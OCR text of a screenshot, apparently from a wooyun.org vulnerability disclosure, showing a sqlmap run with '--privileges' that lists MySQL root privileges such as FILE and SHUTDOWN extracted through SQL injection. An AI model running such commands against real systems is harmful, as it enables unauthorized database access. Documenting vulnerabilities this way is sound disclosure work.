 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --privileges
[21:29:59] [INFO] heuristics detected web page charset 'ascii'
[21:29:59] [WARNING] reflective value(s) found and filtering out
[21:29:59] [INFO] the SQL query used returns 83 entries
[21:30:00] [INFO] retrieved: 'root'@'localhost'
[21:30:00] [INFO] retrieved: SELECT
[21:30:01] [INFO] retrieved: 'root'@'localhost'
[21:30:01] [INFO] retrieved: INSERT
[21:30:02] [INFO] retrieved: 'root'@'localhost'
[21:30:02] [INFO] retrieved: UPDATE
[21:30:02] [INFO] retrieved: 'root'@'localhost'
[21:30:03] [INFO] retrieved: DELETE
[21:30:03] [INFO] retrieved: 'root'@'localhost'
[21:30:03] [INFO] retrieved: CREATE
[21:30:04] [INFO] retrieved: 'root'@'localhost'
[21:30:04] [INFO] retrieved: DROP
[21:30:05] [INFO] retrieved: 'root'@'localhost'
[21:30:05] [INFO] retrieved: RELOAD
[21:30:05] [INFO] retrieved: 'root'@'localhost'
[21:30:06] [INFO] retrieved: SHUTDOWN
[21:30:06] [INFO] retrieved: 'root'@'localhost'
[21:30:07] [INFO] retrieved: PROCESS
[21:30:07] [INFO] retrieved: 'root'@'localhost'
[21:30:07] [INFO] retrieved: FILE
www.wooyun.org
半: